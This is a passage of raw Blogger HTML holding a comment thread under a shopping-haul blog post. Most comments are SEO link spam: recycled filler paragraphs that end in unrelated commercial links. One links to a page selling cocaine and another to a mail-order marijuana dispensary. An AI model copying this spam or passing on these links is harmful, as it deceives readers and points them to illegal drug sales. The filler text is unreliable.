href="https://www.multicare.org/doctors/tong-shen/" rel="nofollow">Shen Tong</a><br><br><a href="https://www.amazon.com/Chinese-Medicine-Herbs-Shen-bottles/dp/B00KLKGHC4" rel="nofollow">Shen Tong</a><br><a href="https://www.padmasambhava.org/chiso/books-by-khenpo-rinpoches/rangtong-shentong-views-a-brief-explanation-of-the-one-taste/" rel="nofollow">Shen Tong</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3570231775032212904">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3570231775032212904">Delete</a></span></span></div><div class="comment-replies"><div id="c3570231775032212904-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3570231775032212904-ra" class="thread-chrome thread-expanded"><div></div><div id="c3570231775032212904-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3570231775032212904">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3570231775032212904-ce"></div></li><li class="comment" id="c3458357713155208295"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://bioengineering.rice.edu/sheng-tong" rel="nofollow">Sheng Tong</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1554205824794#c3458357713155208295">April 2, 2019 at 7:50&#8239;PM</a></span></div><p class="comment-content"><a href="https://bioengineering.rice.edu/sheng-tong" rel="nofollow">Sheng Tong</a> develops nanotechnologies for the early detection and treatment of atherosclerosis, cancer and many other human diseases. Currently, his research in Professor Baos Laboratory of Biomolecular Engineering and Nanomedicine focuses on the development of functional iron oxide nanoparticles, a versatile nanomaterial that can be used for in vitro diagnostics, magnetic<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3458357713155208295">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3458357713155208295">Delete</a></span></span></div><div class="comment-replies"><div id="c3458357713155208295-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3458357713155208295-ra" class="thread-chrome thread-expanded"><div></div><div id="c3458357713155208295-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3458357713155208295">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3458357713155208295-ce"></div></li><li class="comment" id="c4219578203234424159"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05090011475468345547" rel="nofollow">uzairkhatri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1586594083292#c4219578203234424159">April 11, 2020 at 4:34&#8239;PM</a></span></div><p class="comment-content">On December 12, 2012, Google India organized a day long shopping festival during which people could shop from hundreds of different online retailers at earth-shatteringly low rates. Following its success, Google organized the same event next year in December 2013. <a href="https://prowaist.co.uk/products/invisible-top-slimming-shaper-breast-lifter" rel="nofollow">Shaper Shorts</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4219578203234424159">Reply</a><span class="item-control blog-admin blog-admin pid-1984750937"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4219578203234424159">Delete</a></span></span></div><div class="comment-replies"><div id="c4219578203234424159-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4219578203234424159-ra" class="thread-chrome thread-expanded"><div></div><div id="c4219578203234424159-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4219578203234424159">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4219578203234424159-ce"></div></li><li class="comment" id="c4001905576129009651"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13652053456570092471" rel="nofollow">Edward_FOXX1</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1592722519312#c4001905576129009651">June 21, 2020 at 2:55&#8239;PM</a></span></div><p class="comment-content">My buddy just purchased a top branded perfume from online shopping by using a coupon code deal. He bought the perfume online by just spending Rs 300, which on the display of some stylish store at a shopping mall would definitely price anywhere between Rs 500 - 700. Thanks to the online shopping and coupon deal system, with all this a new shopping trend has emerged in the Indian market. Not only this, but online shopping also gives a comfort of avoiding shopping in crowded stores with stressful last-minute shopping for friends or a family in situation you forget to buy a gift for them on a special occasion. <a href="https://www.w3onlineshopping.com/best-baby-strollers/" rel="nofollow">baby strollers</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4001905576129009651">Reply</a><span class="item-control blog-admin blog-admin pid-384844661"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4001905576129009651">Delete</a></span></span></div><div class="comment-replies"><div id="c4001905576129009651-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4001905576129009651-ra" class="thread-chrome thread-expanded"><div></div><div id="c4001905576129009651-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4001905576129009651">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4001905576129009651-ce"></div></li><li class="comment" id="c506694072477927627"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17622645622049437002" rel="nofollow">A N D Y</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1594540289312#c506694072477927627">July 12, 2020 at 3:51&#8239;PM</a></span></div><p class="comment-content">Planning for a shopping hunt in London? Take a quick look at these tips to enjoy a happy shopping of your taste in London. <a href="http://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1519905676078#c4832639562685416070" rel="nofollow">Juice wrld merchandise</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="506694072477927627">Reply</a><span class="item-control blog-admin blog-admin pid-1763971775"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/506694072477927627">Delete</a></span></span></div><div class="comment-replies"><div id="c506694072477927627-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c506694072477927627-ra" class="thread-chrome thread-expanded"><div></div><div id="c506694072477927627-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="506694072477927627">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c506694072477927627-ce"></div></li><li class="comment" id="c550043194207463726"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03422123279959447507" rel="nofollow">MH_Services</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1595921063058#c550043194207463726">July 28, 2020 at 3:24&#8239;PM</a></span></div><p class="comment-content">Gone are the days when buying jewelry required hours spent with a marketing person who has only a handful of pieces in the store. Today, buying them online is as easy as just pick and click and the choosing at the tip of your finger dominates the offline retailers. Online shopping for jewelry that remembers your special occasions brings nothing but advantages to you as a buyer in at least 5 distinct ways. <a href="https://cymondeals.com/" rel="nofollow">cymondeals</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="550043194207463726">Reply</a><span class="item-control blog-admin blog-admin pid-101444446"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/550043194207463726">Delete</a></span></span></div><div class="comment-replies"><div id="c550043194207463726-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c550043194207463726-ra" class="thread-chrome thread-expanded"><div></div><div id="c550043194207463726-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="550043194207463726">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c550043194207463726-ce"></div></li><li class="comment" id="c7929614229717929014"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17019713843765766956" rel="nofollow">niche master</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1597231273313#c7929614229717929014">August 12, 2020 at 7:21&#8239;PM</a></span></div><p class="comment-content">Sarongs Dashiki Shirt Store for sale provides hundreds of Color, sarong skirt , sarong beach , beach wrap skirt to ship worldwide. <a href="https://sunbeachdressshop.com" rel="nofollow">sarong skirt</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7929614229717929014">Reply</a><span class="item-control blog-admin blog-admin pid-1439855867"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7929614229717929014">Delete</a></span></span></div><div class="comment-replies"><div id="c7929614229717929014-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7929614229717929014-ra" class="thread-chrome thread-expanded"><div></div><div id="c7929614229717929014-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7929614229717929014">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7929614229717929014-ce"></div></li><li class="comment" id="c8959371772245443513"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03422123279959447507" rel="nofollow">MH_Services</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1597501828534#c8959371772245443513">August 15, 2020 at 10:30&#8239;PM</a></span></div><p class="comment-content">When you are bored, want to purchase something, or when you simply want to relax, one of the best destinations you can have is a shopping mall. Nowadays, shopping centers have evolved from a plain shopping destination to a place for shopping, entertainment, and relaxation. <a href="https://criticalrolemerch.com/" rel="nofollow">Official Critical role Merch</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8959371772245443513">Reply</a><span class="item-control blog-admin blog-admin pid-101444446"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8959371772245443513">Delete</a></span></span></div><div class="comment-replies"><div id="c8959371772245443513-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8959371772245443513-ra" class="thread-chrome thread-expanded"><div></div><div id="c8959371772245443513-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8959371772245443513">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8959371772245443513-ce"></div></li><li class="comment" id="c7912280351890293400"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05643338577557500181" rel="nofollow">justin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1597505408058#c7912280351890293400">August 15, 2020 at 11:30&#8239;PM</a></span></div><p class="comment-content">Online shopping is going to blast. Nowadays retailers are adding in-store pickup, offer free shipping and experiment with social media. It is getting difficult to say who is pure internet retailer and who are bricks and mortar shops with online portals. All of them are reformulating how we will shop online in the future: via a mobile device, tablet computer, in store kiosk, etc. <a href="https://blackfridaygeeks.com" rel="nofollow">https://blackfridaygeeks.com</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7912280351890293400">Reply</a><span class="item-control blog-admin blog-admin pid-1077175671"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7912280351890293400">Delete</a></span></span></div><div class="comment-replies"><div id="c7912280351890293400-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7912280351890293400-ra" class="thread-chrome thread-expanded"><div></div><div id="c7912280351890293400-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7912280351890293400">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7912280351890293400-ce"></div></li><li class="comment" id="c2810115731352171820"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16008111781783399813" rel="nofollow">robertdowney</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1597574690557#c2810115731352171820">August 16, 2020 at 6:44&#8239;PM</a></span></div><p class="comment-content">If you do a survey to create a list of the most popular hobbies of people in the United States of America, then shopping would definitely be somewhere at the top of the list. It is surprising to learn that people see shopping as a hobby more than something which is done out of necessity. However, it is not just in USA that people are passionate about shopping. <a href="https://lilpeepmerch.org/shirts/" rel="nofollow">Lil peep Shirts</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2810115731352171820">Reply</a><span class="item-control blog-admin blog-admin pid-1716678161"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2810115731352171820">Delete</a></span></span></div><div class="comment-replies"><div id="c2810115731352171820-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2810115731352171820-ra" class="thread-chrome thread-expanded"><div></div><div id="c2810115731352171820-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2810115731352171820">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2810115731352171820-ce"></div></li><li class="comment" id="c8897833047900277308"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05643338577557500181" rel="nofollow">justin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1598695893434#c8897833047900277308">August 29, 2020 at 6:11&#8239;PM</a></span></div><p class="comment-content">The Arizona Medical Marijuana Act goes into effect on April 15, 2011. The Act permits a &quot;qualifying patient&quot; with a &quot;debilitating medical condition&quot; to obtain a registry identification card from the Arizona Department of Health Services (ADHS). Cardholders can obtain an allowable amount of marijuana from a registered non-profit medical marijuana dispensary and use the marijuana to treat or alleviate certain medical conditions. <a href="https://greenstoredispensary.com/" rel="nofollow">420 mail order usa</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8897833047900277308">Reply</a><span class="item-control blog-admin blog-admin pid-1077175671"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8897833047900277308">Delete</a></span></span></div><div class="comment-replies"><div id="c8897833047900277308-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8897833047900277308-ra" class="thread-chrome thread-expanded"><div></div><div id="c8897833047900277308-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8897833047900277308">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8897833047900277308-ce"></div></li><li class="comment" id="c6141983358245909972"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13652053456570092471" rel="nofollow">Edward_FOXX1</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1602662590169#c6141983358245909972">October 14, 2020 at 4:03&#8239;PM</a></span></div><p class="comment-content">There are positive signs that online shopping and e-commerce is gaining popularity in India. More and more people are buying online in India. In fact, Indians have every chance to become biggest online spenders in the near future. Online shopping is well suited for Indians. If you are an Indian and is still skeptical about shopping online, this article explains benefits of buying online in India. <a href="https://www.guardianrecordz.com/" rel="nofollow">エルピダセリア&#12288;口コミ&#12288;効果</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6141983358245909972">Reply</a><span class="item-control blog-admin blog-admin pid-384844661"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6141983358245909972">Delete</a></span></span></div><div class="comment-replies"><div id="c6141983358245909972-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6141983358245909972-ra" class="thread-chrome thread-expanded"><div></div><div id="c6141983358245909972-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6141983358245909972">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6141983358245909972-ce"></div></li><li class="comment" id="c7011364526330168131"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00307060679007295772" rel="nofollow">daivdroys</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1602762891115#c7011364526330168131">October 15, 2020 at 7:54&#8239;PM</a></span></div><p class="comment-content">Regardless of what New Year&#39;s resolutions you set for yourself, having a specific plan of attack will help see to it you stay focused and on task. Here are 5 tips to help ensure you are successful with your New Year&#39;s resolutions this year. <a href="http://tempobanners.com/" rel="nofollow">おたより本舗&#12289;年賀状&#12289;印刷&#12289;料金&#12289;最安</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7011364526330168131">Reply</a><span class="item-control blog-admin blog-admin pid-1987219859"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7011364526330168131">Delete</a></span></span></div><div class="comment-replies"><div id="c7011364526330168131-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7011364526330168131-ra" class="thread-chrome thread-expanded"><div></div><div id="c7011364526330168131-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7011364526330168131">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7011364526330168131-ce"></div></li><li class="comment" id="c8181319262714333305"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13259264065708419364" rel="nofollow">L E G E N D S</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1604409188356#c8181319262714333305">November 3, 2020 at 9:13&#8239;PM</a></span></div><p class="comment-content">Planning for a shopping hunt in London? Take a quick look at these tips to enjoy a happy shopping of your taste in London. <a href="https://jiggasstore.com/product/buy-pure-cocaine-online/" rel="nofollow">buy pure cocaine</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8181319262714333305">Reply</a><span class="item-control blog-admin blog-admin pid-1530732271"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8181319262714333305">Delete</a></span></span></div><div class="comment-replies"><div id="c8181319262714333305-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8181319262714333305-ra" class="thread-chrome thread-expanded"><div></div><div id="c8181319262714333305-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8181319262714333305">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8181319262714333305-ce"></div></li><li class="comment" id="c9020699155356227021"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10545196454306132602" rel="nofollow">danish</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1604576559639#c9020699155356227021">November 5, 2020 at 7:42&#8239;PM</a></span></div><p class="comment-content">If you want an excellent shopping center experience, you may do well to go off the beaten track. When you take yourself away from the crowds and into smaller local settings, you can find a lot of excitement and offerings that you would never see in a large generic shopping mall setting. Finding a local bazaar or market can be a very exciting event in anyone&#39;s travel experience.<br><a href="http://www.cornishrex.eu/" rel="nofollow">Cornish Rex</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9020699155356227021">Reply</a><span class="item-control blog-admin blog-admin pid-802320255"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9020699155356227021">Delete</a></span></span></div><div class="comment-replies"><div id="c9020699155356227021-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9020699155356227021-ra" class="thread-chrome thread-expanded"><div></div><div id="c9020699155356227021-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9020699155356227021">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9020699155356227021-ce"></div></li><li class="comment" id="c7437398436233817252"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00307060679007295772" rel="nofollow">daivdroys</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1604577967647#c7437398436233817252">November 5, 2020 at 8:06&#8239;PM</a></span></div><p class="comment-content">If you want an excellent shopping center experience, you may do well to go off the beaten track. When you take yourself away from the crowds and into smaller local settings, you can find a lot of excitement and offerings that you would never see in a large generic shopping mall setting. Finding a local bazaar or market can be a very exciting event in anyone&#39;s travel experience. <a href="http://www.cornishrex.eu/" rel="nofollow">Cornish Rex</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7437398436233817252">Reply</a><span class="item-control blog-admin blog-admin pid-1987219859"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7437398436233817252">Delete</a></span></span></div><div class="comment-replies"><div id="c7437398436233817252-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7437398436233817252-ra" class="thread-chrome thread-expanded"><div></div><div id="c7437398436233817252-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7437398436233817252">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7437398436233817252-ce"></div></li><li class="comment" id="c3036995057966206465"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17032549034835793623" rel="nofollow">Victor</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1605426203466#c3036995057966206465">November 15, 2020 at 3:43&#8239;PM</a></span></div><p class="comment-content">There are positive signs that online shopping and e-commerce is gaining popularity in India. More and more people are buying online in India. In fact, Indians have every chance to become biggest online spenders in the near future. Online shopping is well suited for Indians. If you are an Indian and is still skeptical about shopping online, this article explains benefits of buying online in India. <a href="https://www.youtube.com/watch?v=gMS4_CXJwF4" rel="nofollow">how to know if a guy likes you</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3036995057966206465">Reply</a><span class="item-control blog-admin blog-admin pid-580801378"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3036995057966206465">Delete</a></span></span></div><div class="comment-replies"><div id="c3036995057966206465-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3036995057966206465-ra" class="thread-chrome thread-expanded"><div></div><div id="c3036995057966206465-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3036995057966206465">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3036995057966206465-ce"></div></li><li class="comment" id="c7562029791410067972"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07713894247825620636" rel="nofollow">danishseo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1605439016839#c7562029791410067972">November 15, 2020 at 7:16&#8239;PM</a></span></div><p class="comment-content">Getting discounts for transcription services is not difficult. It is as simple as asking for it. <a href="https://discountbro.com/" rel="nofollow">Discountbro Deals</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7562029791410067972">Reply</a><span class="item-control blog-admin blog-admin pid-10007466"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7562029791410067972">Delete</a></span></span></div><div class="comment-replies"><div id="c7562029791410067972-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7562029791410067972-ra" class="thread-chrome thread-expanded"><div></div><div id="c7562029791410067972-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7562029791410067972">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7562029791410067972-ce"></div></li><li class="comment" id="c4835747973425455284"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13737745969722659906" rel="nofollow">Niche work</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1605441487794#c4835747973425455284">November 15, 2020 at 7:58&#8239;PM</a></span></div><p class="comment-content">It used to be that building &quot;insulation&quot; evoked images of rolls of fiberglass batting material in either pink or white/yellowish color. Since the late 1930s, long strips of fiberglass batting have been cut to fit between wall studs and sandwiched between the exterior wall and the sheetrock interior. <a href="https://springbedmurahbandung.com/" rel="nofollow">springbed bandung</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4835747973425455284">Reply</a><span class="item-control blog-admin blog-admin pid-198172631"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4835747973425455284">Delete</a></span></span></div><div class="comment-replies"><div id="c4835747973425455284-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4835747973425455284-ra" class="thread-chrome thread-expanded"><div></div><div id="c4835747973425455284-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4835747973425455284">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4835747973425455284-ce"></div></li><li class="comment" id="c2147517084462975673"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05970510187872210596" rel="nofollow">S p a r rO w</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1605785329008#c2147517084462975673">November 19, 2020 at 7:28&#8239;PM</a></span></div><p class="comment-content">The Internet has revolutionized the way we shop. With millions of websites emerging every year, there are high chances of getting confused about making wise shopping decisions. In such a scenario, shopping bots and add-ons help to shop intelligently, by fetching lowest product prices while offering best deals and discounts. <a href="https://moviesjackets.com/kids-micheal-jackson-thriller-jacket" rel="nofollow">leather jacket for kids</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2147517084462975673">Reply</a><span class="item-control blog-admin blog-admin pid-367838129"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2147517084462975673">Delete</a></span></span></div><div class="comment-replies"><div id="c2147517084462975673-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2147517084462975673-ra" class="thread-chrome thread-expanded"><div></div><div id="c2147517084462975673-continue" class="continue"><a class="comment-reply" target="_self" 